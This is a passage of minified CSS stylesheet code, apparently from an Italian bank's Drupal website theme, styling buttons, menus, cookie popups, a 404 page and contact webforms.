5px;color:#ccc;}.progress-container{width:100%;height:3px;position:absolute;top:100%;z-index:99;}.progress-bar{height:3px;background:#005366;width:0%;transition:all;transition-duration:400ms;}.off-canvas-wrapper #off-canvas{display:none;}.responsive-menu-toggle-icon{margin-top:25px;transform:scale(1.5);overflow:hidden;}.responsive-menu-toggle-icon:before,.responsive-menu-toggle-icon:after,.responsive-menu-toggle-icon span.icon{background:#005366;content:'';display:block;width:20px;height:3px;position:absolute;border-radius:2px;}.approfondisci a,.paragraph--type--discover-more .field--name-field-link-discover a{position:relative;color:#fff;font-weight:600;padding:10px 50px 10px 20px;background-color:#005366;text-transform:uppercase;text-decoration:none;transition:all 400ms;}.approfondisci a:not(.ext):after,.paragraph--type--discover-more .field--name-field-link-discover a:not(.ext):after{font-size:0.75rem;top:50%;right:20px;position:absolute;margin-top:-6px;}.approfondisci a:hover,.paragraph--type--discover-more .field--name-field-link-discover a:hover{box-shadow:2px 2px 28px 0 rgba(0,0,0,0.15);background-color:#FDBA27;}.approfondisci a:hover:after,.paragraph--type--discover-more .field--name-field-link-discover a:hover:after{animation:arrow 0.4s linear infinite alternate;}.approfondisci a.ext,.paragraph--type--discover-more .field--name-field-link-discover a.ext{padding:10px 20px;}.approfondisci a.ext:after,.paragraph--type--discover-more .field--name-field-link-discover a.ext:after{content:none;}.approfondisci a.ext > span,.paragraph--type--discover-more .field--name-field-link-discover a.ext > span{margin-left:10px;}.approfondisci-direct,#sliding-popup button,#mailup-subscribe-block form button{position:relative;color:#fff;font-weight:600;padding:10px 50px 10px 20px;border-radius:20px;background-color:#005366;text-transform:uppercase;text-decoration:none;transition:all 400ms;}.approfondisci-direct:after,#sliding-popup button:after,#mailup-subscribe-block form button:after{font-size:0.75rem;top:50%;right:20px;position:absolute;margin-top:-6px;}.approfondisci-direct:hover,#sliding-popup button:hover,#mailup-subscribe-block form button:hover{box-shadow:2px 2px 28px 0 rgba(0,0,0,0.15);background-color:#FDBA27;}.approfondisci-direct:hover:after,#sliding-popup button:hover:after,#mailup-subscribe-block form button:hover:after{animation:arrow 0.4s linear infinite alternate;}.file{display:inline-block;font-size:inherit;font-weight:normal;margin:0;width:100%;}.file-link a,.file-link a:hover,.file-link a:focus,.file-link a:active{color:#005366;}.ui-datepicker{background-color:#f5f5f5;box-shadow:0 0 5px 0 rgba(0,0,0,0.1);}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{text-decoration:none;}.ui-datepicker .ui-datepicker-prev{transform:rotate(180deg);top:-4px;}.ui-datepicker .ui-datepicker-next{top:8px;}span.ext{background:none;width:auto;height:auto;padding-right:5px;padding-left:5px;text-decoration:none;font-size:0.775em;font-weight:600;}span.ext:before{font-weight:600;}.video-embed-field-lazy-play{height:90px;width:90px;left:50%;top:50%;margin-left:-45px;margin-top:-45px;position:absolute;background:url(/themes/custom/ccb/images/player.svg) no-repeat;cursor:pointer;background-size:90px 90px;border:0;}.video-embed-field-lazy img{margin:0 auto;width:100%;}.paragraph--type--video:not(.im-small) .video-embed-field-lazy-play{left:25%;}.paragraph--type--video:not(.im-small) .video-embed-field-lazy img{margin:0;width:50%;}.cd-top{display:inline-block;height:40px;width:40px;position:fixed;z-index:998;bottom:40px;right:10px;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;background:#005366;visibility:hidden;opacity:0;-webkit-transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;text-decoration:none;box-shadow:0 0 36px 0 rgba(0,0,0,0.2);border:none;font-size:0;}.cd-top .inner{position:relative;left:0;top:0;width:100%;height:100%;background:url(/themes/custom/ccb/images/arrow_up.svg) no-repeat scroll center center transparent;background-size:17px;}.cd-top.cd-top--show,.cd-top.cd-top--fade-out,.cd-top:hover{-webkit-transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s;transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s;}.cd-top.cd-top--show{visibility:visible;opacity:0.8;}.cd-top.cd-top--fade-out{opacity:.5;}.cd-top:hover{background-color:#FDBA27;opacity:1;}.cd-top:hover,.cd-top:visited,.cd-top:active,.cd-top:focus{text-decoration:none;}@media only screen and (min-width:768px){.cd-top{right:20px;bottom:20px;}}@media only screen and (min-width:1024px){.cd-top{height:55px;width:55px;right:30px;bottom:30px;}}.header-event,.header-press{padding-bottom:15px;margin-bottom:25px;border-bottom:1px solid #AAAAAA;}.header-event h3,.header-press h3{text-transform:uppercase;color:#FDBA27;font-size:1.375em;font-weight:600;margin-bottom:10px;}.header-event .field--name-field-data-evento,.header-event .field--name-field-luogo-evento,.header-event .field--name-field-publication-date,.header-press .field--name-field-data-evento,.header-press .field--name-field-luogo-evento,.header-press .field--name-field-publication-date{display:inline-block;font-size:1.375em;vertical-align:middle;}.header-event .field--name-field-data-evento,.header-event .field--name-field-publication-date,.header-press .field--name-field-data-evento,.header-press .field--name-field-publication-date{font-weight:400;margin-right:15px;}.header-event .field--name-field-luogo-evento,.header-press .field--name-field-luogo-evento{font-weight:700;}.header-event h3{margin-top:0;}.field--name-field-price-sensitive,.field--name-field-news-category{display:inline-block;color:white;text-decoration:none;text-transform:uppercase;font-size:0.875rem;border-radius:15px;background-color:#AAAAAA;margin:20px 0;padding:5px 15px;}.field--name-field-price-sensitive{background-color:#FDBA27;color:#005366;margin:0;vertical-align:middle;}#block-eventiback .backbutton{margin-bottom:10px;}#block-documenti-2 ul.menu--archivio{display:flex;margin:0;flex-wrap:wrap;padding:0px 5px;margin-left:-5px;margin-right:-10px;justify-content:center;}#block-documenti-2 ul.menu--archivio li{list-style:none;width:calc(20% - 5px);text-align:center;text-transform:uppercase;font-size:0.875em;position:relative;min-height:40px;background-color:#f4f3f3;min-width:120px;margin:0 5px 5px 0;}#block-documenti-2 ul.menu--archivio li a{display:inline-block;position:absolute;line-height:1em;font-weight:600;top:50%;left:0;width:100%;text-decoration:none;transform:translateY(-50%);padding:0 15px;}#block-documenti-2 ul.menu--archivio li a:hover{color:#FDBA27;}#block-documenti-2 ul.menu--archivio li.active-trail{background-color:#005366;}#block-documenti-2 ul.menu--archivio li.active-trail a{color:#FDBA27;}.blueimp-gallery{background:rgba(255,255,255,0.98);}.blueimp-gallery > .close{position:absolute;top:40px;right:40px;background-color:#FDBA27;border-radius:50%;padding:12px 14px;color:#fff;line-height:1em;cursor:pointer;font-size:1rem;}.blueimp-gallery > .close:after{transform:rotate(45deg);font-size:0.75rem;}.mm-menu{--mm-line-height:20px;--mm-listitem-size:44px;--mm-navbar-size:44px;--mm-offset-top:0;--mm-offset-right:0;--mm-offset-bottom:0;--mm-offset-left:0;--mm-color-border:#f4f3f3;--mm-color-button:#005366;--mm-color-text:#005366;--mm-color-text-dimmed:#454545;--mm-color-background:#fff;--mm-color-background-highlight:rgba(0,0,0,0.05);--mm-color-background-emphasis:rgba(255,255,255,0.4);--mm-shadow:0 0 10px rgba(0,0,0,0.3);text-transform:uppercase;box-shadow:-5px 0px 5px 0px rgba(0,0,0,0.1);font-size:0.9375rem;}.mm-menu #mm-1 .mm-navbar{padding:0 20px;}.mm-menu #mm-2 .menu-icon a{background-size:75px;padding:33px 55px 30px 85px;text-overflow:unset;white-space:normal;}.mm-menu #mm-2 a{background:none;padding-left:20px;}.mm-menu a.active-trail{color:#FDBA27;}.mm-menu .mm-navbar__title{text-align:left;}.mm-menu .mm-listview{font-weight:600;}.mm-menu .mm-listitem__btn:not(.mm-listitem__text){border-left-width:0;border-left-style:none;}.mm-menu .mm-listitem:not(.expanded){position:relative;}.mm-menu .mm-listitem:not(.expanded):before{position:absolute;top:50%;right:20px;margin-top:-7px;z-index:-1;}.mm-menu .mm-listitem:not(.expanded):hover:before{animation:arrow 0.4s linear infinite alternate;}.mm-menu .mm-listitem__text{white-space:normal;}.mm-menu li:not(.expanded) > .mm-listitem__text{padding-right:40px;}.mm-menu .mm-cloned-block h2{font-size:0.9375rem;font-weight:400;color:#454545;}.mm-menu .mm-cloned-block .mm-listview{margin:20px -20px;}.mm-menu #block-topmenu_mmclone ul li.last{display:none;}.mm-menu #block-footer_mmclone{text-transform:none;font-size:0.875rem;line-height:1em;margin-top:50px;}.page-404{font-size:1.25rem;line-height:1.3;}.page-404 h2.title{text-transform:none;color:#000;margin:0 0 20px;font-size:2rem;font-weight:600;}.page-404 h3.subtitle{margin:0 0 20px;text-transform:none;font-size:1.5rem;font-weight:normal;}.page-404 .link-more-button,.page-404 .link-more-button-inverted,.page-404 .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover,.page-404 .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover,.page-404
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover,.page-404
.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover,.page-404 article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover .page-404 a,.page-404
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover .page-404 a,.page-404 article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover .page-404 a,.page-404
article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover .page-404 a,.page-404 .link-more-button-inverted-blu,.page-404 .ccb_yearbook_helpers_token,.page-404 .link-more-button-2,.page-404 #ccb-locator-map button#searchButton,#ccb-locator-map .page-404 button#searchButton,.page-404 .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco .page-404 a,.page-404 .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover,.page-404 article.special-pages .field--name-field-link-discover a,article.special-pages .field--name-field-link-discover .page-404 a,.page-404 article.landing .field--name-field-link-discover a,article.landing .field--name-field-link-discover .page-404 a,.page-404 .view-in-evidenza .views-field-view-node a,.view-in-evidenza .views-field-view-node .page-404 a,.page-404 .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .view-all-sim,.page-404
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .view-all-cap,.page-404
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .view-pdf,.page-404 .view-anniversario-subscribe-links .field--item a,.view-anniversario-subscribe-links .field--item .page-404 a{margin-top:30px;}.page-404 .link-more-button:focus,.page-404 .link-more-button-inverted:focus,.page-404 .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:focus,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover:focus,.page-404 .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:focus,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover:focus,.page-404
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:focus,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover:focus,.page-404 .link-more-button-inverted-blu:focus,.page-404 .ccb_yearbook_helpers_token:focus,.page-404 .link-more-button-2:focus,.page-404 #ccb-locator-map button#searchButton:focus,#ccb-locator-map .page-404 button#searchButton:focus,.page-404 .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:focus,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco .page-404 a:focus,.page-404 .paragraph--type--sub-element-popup-content .field--name-field-title-discover:focus,.paragraph--type--sub-element-popup-content .page-404 .field--name-field-title-discover:focus,.page-404 article.special-pages .field--name-field-link-discover a:focus,article.special-pages .field--name-field-link-discover .page-404 a:focus,.page-404 article.landing .field--name-field-link-discover a:focus,article.landing .field--name-field-link-discover .page-404 a:focus,.page-404 article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a:focus,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover .page-404 a:focus,.page-404
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a:focus,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover .page-404 a:focus,.page-404 article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a:focus,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover .page-404 a:focus,.page-404
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a:focus,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover .page-404 a:focus,.page-404 .view-in-evidenza .views-field-view-node a:focus,.view-in-evidenza .views-field-view-node .page-404 a:focus,.page-404 .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:focus,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .view-all-sim:focus,.page-404
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:focus,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .view-all-cap:focus,.page-404
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:focus,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .view-pdf:focus,.page-404 .view-anniversario-subscribe-links .field--item a:focus,.view-anniversario-subscribe-links .field--item .page-404 a:focus{color:#fff;}.page-404 .image-404{max-width:600px;margin:0 auto;width:100%;display:block;margin-bottom:20px;}.page-404 .image-404-wrapper{margin-right:76px;display:flex;align-items:center;line-height:1;}.page-404 .image-404-wrapper > span{flex:1 0 auto;margin:0 2px;}.page-404 .image-404-wrapper > span.number{font-size:12.5rem;opacity:.2;font-weight:600;}.page-404 .image-anim-404{width:130px;height:auto;display:inline-block;}.page-404 .content-404{display:flex;align-items:center;margin:40px auto;max-width:80%;}.page-404 .content-404 > .image-404-wrapper{flex:1 0 auto;}.page-404 .content-404 > .text{flex:1 1 auto;}.page-404 .content-404 > .text .actions{margin-top:20px;display:flex;align-items:center;justify-content:space-between;}.page-404 .content-404 > .text .actions .search{flex:1 1 auto;}.page-404 .content-404 > .text .actions input,.page-404 .content-404 > .text .actions button{background-color:#f5f5f5;color:#454545;border:0;height:44px;vertical-align:middle;}.page-404 .content-404 > .text .actions input{border-radius:20px 0 0 20px;padding:20px 14px;font-size:1rem;width:calc(100% - 60px);}.page-404 .content-404 > .text .actions button{border-radius:0 20px 20px 0;margin:0px 0 0 -4px;padding:10px 14px 10px 10px;font-size:1rem;}.page-404 .content-404 > .text .actions a.link-more-button,.page-404 .content-404 > .text .actions a.link-more-button-inverted,.page-404 .content-404 > .text .actions a.link-more-button-inverted-blu,.page-404 .content-404 > .text .actions a.ccb_yearbook_helpers_token,.page-404 .content-404 > .text .actions a.link-more-button-2,.page-404 .content-404 > .text .actions .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco .page-404 .content-404 > .text .actions a,.page-404 .content-404 > .text .actions .paragraph--type--sub-element-popup-content a.field--name-field-title-discover,.paragraph--type--sub-element-popup-content .page-404 .content-404 > .text .actions a.field--name-field-title-discover,.page-404 .content-404 > .text .actions article.special-pages .field--name-field-link-discover a,article.special-pages .field--name-field-link-discover .page-404 .content-404 > .text .actions a,.page-404 .content-404 > .text .actions article.landing .field--name-field-link-discover a,article.landing .field--name-field-link-discover .page-404 .content-404 > .text .actions a,.page-404 .content-404 > .text .actions .view-in-evidenza .views-field-view-node a,.view-in-evidenza .views-field-view-node .page-404 .content-404 > .text .actions a,.page-404 .content-404 > .text .actions .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 a.view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .content-404 > .text .actions a.view-all-sim,.page-404 .content-404 > .text .actions
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 a.view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .content-404 > .text .actions a.view-all-cap,.page-404 .content-404 > .text .actions
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 a.view-pdf,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .page-404 .content-404 > .text .actions a.view-pdf,.page-404 .content-404 > .text .actions .view-anniversario-subscribe-links .field--item a,.view-anniversario-subscribe-links .field--item .page-404 .content-404 > .text .actions a{margin-top:0;}ul.internal-icon-mosaic{max-width:none;width:calc(100% + 8px);margin-left:-4px;}ul.internal-icon-mosaic li{width:158px;height:158px;padding-bottom:0;vertical-align:top;margin:4px;color:#fff;}ul.internal-icon-mosaic li:before{content:none !important;}ul.internal-icon-mosaic li img{box-shadow:none;}ul.internal-icon-mosaic li.fixed{background-color:#FDBA27;color:#005366;}ul.internal-icon-mosaic li.fixed:after{content:"";display:inline-block;height:17px;width:17px;position:absolute;background-color:#FDBA27;left:50%;margin-left:-8px;bottom:0;margin-bottom:-8px;transform:rotate(45deg);}ul.internal-icon-mosaic li.fixed span{top:0;left:0;position:absolute;width:100%;height:100%;padding:25px 15px;line-height:1.1em;}ul.internal-icon-mosaic.products-mosaic li{width:180px;height:180px;}ul.internal-icon-mosaic.products-mosaic li.box-height100 .tile-wrapper span.tile-content{height:100%;top:0;left:0;}.page-node-type-prodotti .field--name-field-image{margin-bottom:30px;}[data-aos]{visibility:hidden;}[data-aos].aos-animate{visibility:visible;}.backbutton{display:block;text-align:right;margin:30px auto;font-weight:600;text-decoration:none !important;font-size:1rem;}.backbutton:before{transform:rotate(180deg);margin-right:15px;}.backbutton:hover:before{animation:arrow2 0.4s linear infinite alternate;}@keyframes arrow{to{transform:translateX(5px);}}@keyframes arrow2{to{margin-right:5px;}}.svg-with-tooltip{max-width:600px;}.svg-with-tooltip svg{width:100%;}.svg-with-tooltip.governance{margin:auto;}.svg-with-tooltip text,.svg-with-tooltip tspan{font-family:"Futura PT Multilingual W01",Arial,Helvetica,sans-serif !important;}.svg-with-tooltip .info{cursor:pointer;}.svg-with-tooltip .info:not(.visible){display:none;}.svg-with-tooltip .element:hover .info{display:block;}#struttura-ccb text,#struttura-ccb tspan{font-family:"Futura PT Multilingual W01",Arial,Helvetica,sans-serif !important;}#struttura-ccb g[id^="more-info"]:not(.visible){display:none;}#struttura-ccb g[id^='action']:hover ~ g[id^='more-info']{display:block;}#struttura-ccb #action3{cursor:default !important;}.qtip{max-height:370px;overflow-y:auto;}.qtip.visible{max-width:250px;border:none;box-shadow:0 0 5px 0 rgba(0,0,0,0.1);background:#fff;font-size:inherit;line-height:inherit;}.qtip.visible .qtip-tip{display:none !important;}.qtip.visible .qtip-content{padding:15px;}.qtip .link-more-button,.qtip .link-more-button-inverted,.qtip .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .qtip .field--name-field-title-discover,.qtip .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .qtip .field--name-field-title-discover,.qtip
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .qtip .field--name-field-title-discover,.qtip
.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .qtip .field--name-field-title-discover,.qtip article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover .qtip a,.qtip
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover .qtip a,.qtip article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover .qtip a,.qtip
article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover .qtip a,.qtip .link-more-button-inverted-blu,.qtip .ccb_yearbook_helpers_token,.qtip .link-more-button-2,.qtip #ccb-locator-map button#searchButton,#ccb-locator-map .qtip button#searchButton,.qtip .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco .qtip a,.qtip .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--sub-element-popup-content .qtip .field--name-field-title-discover,.qtip article.special-pages .field--name-field-link-discover a,article.special-pages .field--name-field-link-discover .qtip a,.qtip article.landing .field--name-field-link-discover a,article.landing .field--name-field-link-discover .qtip a,.qtip .view-in-evidenza .views-field-view-node a,.view-in-evidenza .views-field-view-node .qtip a,.qtip .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .qtip .view-all-sim,.qtip
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .qtip .view-all-cap,.qtip
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .qtip .view-pdf,.qtip .view-anniversario-subscribe-links .field--item a,.view-anniversario-subscribe-links .field--item .qtip a{font-size:0.875rem;padding:10px 15px;margin-top:10px;}.svg-with-tooltip-info{display:none;margin-top:40px;}#sliding-popup{width:100%;position:fixed;bottom:0;z-index:9999;box-sizing:border-box;padding:20px;background-color:rgba(0,0,0,0.7);line-height:1.25;text-align:center;color:#fff;}#sliding-popup .eu-cookie-compliance-content{max-width:none;}#sliding-popup .eu-cookie-compliance-content > div{display:inline-block;vertical-align:top;margin:20px 20px 0 20px;text-align:left;max-width:none;float:none;}#sliding-popup #popup-text button{display:none;}#sliding-popup #popup-buttons .decline-button{display:none;}#sliding-popup button{border:0;}.form-type-checkbox label,.form-type-radio label{position:relative;padding-left:30px;}.form-type-checkbox label input,.form-type-radio label input{left:1px;margin-left:0 !important;-webkit-appearance:none;top:-3px;width:19px;height:19px;font-size:0.875rem;line-height:17px;text-align:center;background:white;border-radius:3px;outline:none;margin-right:10px;}.form-type-checkbox label input:checked,.form-type-radio label input:checked{position:absolute;left:1px;margin-left:0 !important;-webkit-appearance:none;top:-3px;width:19px;height:19px;font-size:0.875rem;line-height:17px;text-align:center;background-color:orange;border:4px solid #ffffff;border-radius:3px;transition:all 0.4s;outline:none;}.form-type-checkbox label:before,.form-type-radio label:before{content:"";position:absolute;width:21px;height:21px;top:0;left:0;font-size:0.875rem;line-height:17px;text-align:center;background:white;border:1px solid #d5d5d5;border-radius:3px;}.form-type-checkbox label:hover input,.form-type-radio label:hover input{background:rgba(253,186,39,0.2);}.form-type-checkbox input:disabled,.form-type-radio input:disabled{box-shadow:none;background:#979797;}#mailup-subscribe-block form > div.form-type-textfield,#mailup-subscribe-block form > div.form-type-email{display:inline-block;width:calc(50% - 22px);margin-right:20px;}#mailup-subscribe-block form > div.form-type-textfield label,#mailup-subscribe-block form > div.form-type-email label{font-weight:normal;}#mailup-subscribe-block form .form-required:after{background-size:7px 7px;height:7px;width:7px;}#mailup-subscribe-block form button{border:0;float:right;clear:left;}#mailup-subscribe-block form .js-form-type-checkbox.form-item-user-marketing{display:none !important;}body.node-590 #block-languageswitcher{display:none;}#popup-comunication{display:none;opacity:0;position:fixed;background-color:#ffffff;width:1100px;max-width:85%;max-height:85%;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9999;padding:40px 20px 20px;text-align:left;overflow-y:auto;}#popup-comunication #popup-closer{position:absolute;top:10px;right:10px;background-color:#FDBA27;border-radius:50%;padding:12px 14px;color:#fff;line-height:1em;cursor:pointer;}#popup-comunication #popup-closer:after{transform:rotate(45deg);font-size:0.75rem;}#popup-comunication .popup-image img{width:100%;height:auto;}.webform-submission-_10-form,.webform-submission-nexi-form,.webform-submission-contattaci-pnrr-form,.webform-submission-gestioni-patrimoniali-form,.webform-submission-stakeholder-hub-form{margin-top:40px;}.webform-submission-_10-form input,.webform-submission-_10-form select,.webform-submission-nexi-form input,.webform-submission-nexi-form select,.webform-submission-contattaci-pnrr-form input,.webform-submission-contattaci-pnrr-form select,.webform-submission-gestioni-patrimoniali-form input,.webform-submission-gestioni-patrimoniali-form select,.webform-submission-stakeholder-hub-form input,.webform-submission-stakeholder-hub-form select{border-radius:10px;}.webform-submission-_10-form .form-item-region select,.webform-submission-nexi-form .form-item-region select,.webform-submission-contattaci-pnrr-form .form-item-region select,.webform-submission-gestioni-patrimoniali-form .form-item-region select,.webform-submission-stakeholder-hub-form .form-item-region select{border-radius:10px 0 0 10px !important;}.webform-submission-_10-form .input-group-addon,.webform-submission-nexi-form .input-group-addon,.webform-submission-contattaci-pnrr-form .input-group-addon,.webform-submission-gestioni-patrimoniali-form .input-group-addon,.webform-submission-stakeholder-hub-form .input-group-addon{border-radius:0 10px 10px 0;}.webform-submission-_10-form label,.webform-submission-nexi-form label,.webform-submission-contattaci-pnrr-form label,.webform-submission-gestioni-patrimoniali-form label,.webform-submission-stakeholder-hub-form label{font-size:1rem;font-weight:normal;}.webform-submission-_10-form .form-control,.webform-submission-nexi-form .form-control,.webform-submission-contattaci-pnrr-form .form-control,.webform-submission-gestioni-patrimoniali-form .form-control,.webform-submission-stakeholder-hub-form .form-control{padding:5px 12px;}.webform-submission-_10-form select.form-control,.webform-submission-nexi-form select.form-control,.webform-submission-contattaci-pnrr-form select.form-control,.webform-submission-gestioni-patrimoniali-form select.form-control,.webform-submission-stakeholder-hub-form select.form-control{padding-right:45px;}@media all and (min-width:769px){.webform-submission-_10-form #edit-container,.webform-submission-nexi-form #edit-container,.webform-submission-contattaci-pnrr-form #edit-container,.webform-submission-gestioni-patrimoniali-form #edit-container,.webform-submission-stakeholder-hub-form #edit-container{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:65px;}}.webform-submission-_10-form #select-filiale-wrapper,.webform-submission-nexi-form #select-filiale-wrapper,.webform-submission-contattaci-pnrr-form #select-filiale-wrapper,.webform-submission-gestioni-patrimoniali-form #select-filiale-wrapper,.webform-submission-stakeholder-hub-form #select-filiale-wrapper{margin-bottom:15px;}.webform-submission-_10-form #edit-sono-cliente--wrapper legend,.webform-submission-nexi-form #edit-sono-cliente--wrapper legend,.webform-submission-contattaci-pnrr-form #edit-sono-cliente--wrapper legend,.webform-submission-gestioni-patrimoniali-form #edit-sono-cliente--wrapper legend,.webform-submission-stakeholder-hub-form #edit-sono-cliente--wrapper legend{display:none;}.webform-submission-_10-form fieldset[id^="edit-presa-visione--"] legend,.webform-submission-nexi-form fieldset[id^="edit-presa-visione--"] legend,.webform-submission-contattaci-pnrr-form fieldset[id^="edit-presa-visione--"] legend,.webform-submission-gestioni-patrimoniali-form fieldset[id^="edit-presa-visione--"] legend,.webform-submission-stakeholder-hub-form fieldset[id^="edit-presa-visione--"] legend{border:0;font-size:1rem;margin-bottom:0;}.webform-submission-_10-form .form-type-processed-text,.webform-submission-nexi-form .form-type-processed-text,.webform-submission-contattaci-pnrr-form .form-type-processed-text,.webform-submission-gestioni-patrimoniali-form .form-type-processed-text,.webform-submission-stakeholder-hub-form .form-type-processed-text{background-color:white;padding:20px;margin:30px 0;font-size:1rem;max-height:200px;overflow-y:auto;}.webform-submission-_10-form 